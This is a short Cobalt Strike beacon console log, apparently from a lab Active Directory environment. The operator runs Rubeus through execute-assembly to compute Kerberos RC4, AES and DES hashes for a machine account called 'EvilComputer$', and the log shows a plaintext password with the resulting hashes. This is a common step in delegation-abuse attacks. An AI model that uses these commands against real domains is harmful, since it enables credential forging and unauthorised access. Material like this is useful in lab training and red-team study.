 [08/23 18:32:22] beacon> execute-assembly /home/elliot/tools/Rubeus.exe hash /password:xryR1RNiOEbaCQ4 /user:EvilComputer$ /domain:VALENOR-DC01.lab.local
[08/23 18:32:22] [*] Tasked beacon to run .NET program: Rubeus.exe hash /password:xryR1RNiOEbaCQ4 /user:EvilComputer$ /domain:VALENOR-DC01.lab.local
[08/23 18:32:22] [+] host called home, sent: 556382 bytes
[08/23 18:32:23] [+] received output:
Rubeus
v2.2.0
[*] Action: Calculate Password Hash(es)
[*] Input password : xryR1RNiOEbaCQ4
[*] Input username : EvilComputer$
[*] Input domain : VALENOR-DC01.lab.local
[*] Salt : VALENOR-DC01.LAB.LOCALhostevilcomputer.valenor-dc01.lab.local
[*] rc4_hmac : F5618B29262FE3330D10B94266559FA3
[*] aes128_cts_hmac_sha1 : 32FE5E1E5743ED5A87E87057FB9D1129
[*] aes256_cts_hmac_sha1 : BB6049766CD68F09E193F6711D5B95A1934CC616B5C0E6CD7EA430CE398C54BC
[*] des_cbc_md5 : 1A8392151549F71F